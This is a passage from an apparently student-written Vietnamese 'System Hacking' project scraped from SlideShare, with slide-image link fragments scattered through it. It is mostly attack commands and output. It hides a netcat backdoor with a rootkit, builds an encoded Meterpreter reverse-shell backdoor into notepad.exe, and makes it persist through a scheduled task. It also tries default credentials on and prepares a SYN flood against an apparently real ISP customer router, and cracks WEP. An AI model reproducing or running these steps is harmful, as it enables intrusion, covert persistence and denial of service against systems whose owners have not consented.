[*] uploaded : /root/Desktop/hxdef100.exe -> .hxdef100.exe

Start netcat backdoor thông qua nc_scripts.vbs ( start 2 chương trình là nc.exe và

cmd.exe ) và rootkit

meterpreter>shell

Process 2868 created.

Channel 28 created.

Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.

C:WINDOWSHelpnetcat>start nc_scripts.vbs

start nc_scripts.vbs

Kiểm tra port và các tiến trình đang hoạt động trong máy bằng lệnh netstat –ano và

tasklist thì ta thấy port và dịch vụ bất thường](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-28-2048.jpg)

![Đề Tài : SysTem Hacking 22

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

Khởi động rootkit để ẩn process nc.exe và ẩn file thực thi của chương trình netcat

C:WINDOWSHelpnetcat>start hxdef100.exe

start hxdef100.exe

Ta kiểm tra lại process thì thấy tiến trình nc.exe đã được ẩn đi.

Attacker sử dụng chương trình telnet hoặc chương trình netcat để connect điều

khiển máy attacker

root@bt:/opt/framework3/msf3# telnet 192.168.1.11 4444

Trying 192.168.1.11...

Connected to 192.168.1.11.

Escape character is '^]'.

Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-29-2048.jpg)

![Đề Tài : SysTem Hacking 23

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

C:WINDOWSHelpnetcat>

C:WINDOWSHelpnetcat>



3.4.5 Tạo ra backdoor và upload bằng metasploit

Ta chuẩn bị một file để ghép backdoor vào. Ví dụ ta sử dụng chương trình

notepad.exe

Sử dụng câu lệnh sau để tạo ra backdoor

root@bt:/opt/framework3/msf3# ./msfpayload

windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4455 R |

./msfencode -e x86/shikata_ga_nai -c 3 -t exe –x

/root/Desktop/NOTEPAD.EXE -o /root/Desktop/backdoor_notepad.exe

[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)

[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)

[*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)

Trong metepreter ta có thể sử dụng câu lệnh run scheduleme để upload backdoor

và cho backdoor startup với hệ thống.

meterpreter>run scheduleme –h

o Để hiển thị các giúp đỡ của câu lệnh

meterpreter>run scheduleme -e /root/Desktop/backdoor_notepad.exe -s

[*] Uploading /root/Desktop/backdoor_notepad.exe....

[*] /root/Desktop/backdoor_notepad.exe uploaded!

[*] Scheduling command

C:DOCUME~1nhanldLOCALS~1Tempsvhost72.exe

to run startup.....

[*] The scheduled task has been successfully created

[*] For cleanup run schtasks /delete /tn syscheck15 /F

Lúc này backdoor notepad đã được kích hoạt, ta tiếp tục sử dụng tính năng

multi/handler để chờ đợi kết nối của victim](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-30-2048.jpg)

![Đề Tài : SysTem Hacking 24

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

msf exploit(ms10_046_shortcut_icon_dllloader) >use exploit/multi/handler

msf exploit(handler) >set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(handler) >set LHOST 192.168.1.10

msf exploit(handler) >set LPORT 4455

LPORT => 4455

msf exploit(handler) >exploit -j

[*] Exploit running as background job.

Restart lại máy victim, lúc này kết nối mà ta đã sử dụng thông qua lỗi ms10-046

đã bị mất. Sau đó victim tự động tạo ra reverser connection đến máy victim.

msf exploit(handler) >

[*] Sending stage (752128 bytes) to 192.168.1.11

[*] Meterpreter session 3 opened (192.168.1.10:4455 ->

192.168.1.11:1025) at 2011-07-20 12:08:20 +0700

Nếu như ta kiểm tra dịch vụ và các kết nối của máy client thì ta sẽ thấy điều bất

thường ở đây là một dịch vụ lạ xuất hiện](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-31-2048.jpg)





![Đề Tài : SysTem Hacking 29

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

Nmap scan report for adsl-dynamic-pool-xxx.hcm.fpt.vn (118.68.226.7)

Host is up (0.037s latency).

PORT STATE SERVICE

80/tcp open http

Ta vào trình duyệt web để kiểm tra IP trang web của IP này và thử nhập vào

username: admin và password admin mặc định

Ta sẽ thực hiện syn flood attack vào port 80 trên router ADSL này bằng công cụ

syn-floodalpha1.tar.gz. Ta thực hiện quá trình cài đặt giống như bên dưới.

root@bt:~/Desktop# ls

scan_adsl.txt syn-flood-alpha1.tar.gz

root@bt:~/Desktop# tar -xvf syn-flood-alpha1.tar.gz

syn-flood/

syn-flood/Makefile

syn-flood/gpl.txt

syn-flood/syn-flood.cpp

root@bt:~/Desktop# cd syn-flood

root@bt:~/Desktop/syn-flood# ls

gpl.txt Makefile syn-flood.cpp

root@bt:~/Desktop/syn-flood# make

g++ -O2 -g -Wall -fmessage-length=0 -c -o syn-flood.o syn-flood.cpp

g++ -o syn-flood syn-flood.o

Thực hiện quá trình tấn công bằng câu lệnh bên dưới để gửi ra 100000 gói tin syn

root@bt:~/Desktop/syn-flood# ./syn-flood

Usage: ./syn-flood --ip IP --port PORT [verbose]

-h --help Display this usage information.

-i --ip Destination IP address.

-p --port Destination port.](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-36-2048.jpg)

![Đề Tài : SysTem Hacking 48

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng



8.1.2Ta dùng card usb để capture

Ta thực hiện quá trình capture như sau

airmon-ng stop rausb0

airmon-ng start rausb0

airodump-ng rausb0

Lúc này ta đã có được MAC address của Access Point (AP), channel mà nó hoạt

động, dạng encryption mà nó đang sử dụngairodumg-ng -c [channel] -bssid [Mac_ap] -w

[outputfile] rausb0

Câu lệnh trên nhằm cấu hình card usb capture thông tin trên đúng Access point mà

ta muốn test nó. Ok ta cứ để cho nó capture. Ta mở lệnh một cửa số konsole khác để tiếp

tục quá trình.

8.1.3 Dùng card broadcom để inject

Đối với card broadcom thì ta cần kiểm tra xem nó đã inject được hay chưa. Giả sử

như AP đang hoạt động ở channel 3, SSID của nó là P.101](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-55-2048.jpg)

![Đề Tài : SysTem Hacking 49

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

iwconfig eth0

ifconfig eth0 up

iwconfig eth0 mode monitor channel 6

aireplay-ng -9 -e XXX -a [Mac_ap] eth0

Injection working!

Ta kiểm tra xem card wireless của mình đã inject được hay chưa. Nếu nó báo là

Injection working thì ta đã làm đúng rồi.

Lúc này ta bắt đầu quá trình association với AP bằng cách sử dụng kiểu attack là

fake authentication

aireplay-ng -1 0 -e P.101 -a [Mac_ap] -h [Mac_broadcom_card] eth0

Thực hiện quá trình inject ở dạng gói tin ARP request replay mode

aireplay -3 -x 300 -b [Mac-ap] -h [Mac_broadcom_card] eth0

Ta cứ đợi cho đến khi nào ta capture đủ số lượng packet cần thiết.Khoảng 40000

đến 80000 packet. Lúc này ta thử crack xem ta có key hay chưa bằng lệnh

aircrack-ng -z -b [AP_mac] [out_put_file_name].cap

Ta đã tìm thấy được wep key là 1234567890abc.Kết luận: Cấu hình Access Point

mã hóa bằng WEP key là một cấu hình không bảo mật. Một attacker có thể dễ dàng crack

được nó trong khoảng thời gian khoảng 10 phút.







8.2 SỬ DỤNG AIRCRACK-NG CRACK WPA KEY

Ta kiểm tra tính bảo mật của wireless access point cấu hình theo chuẩn WPA.

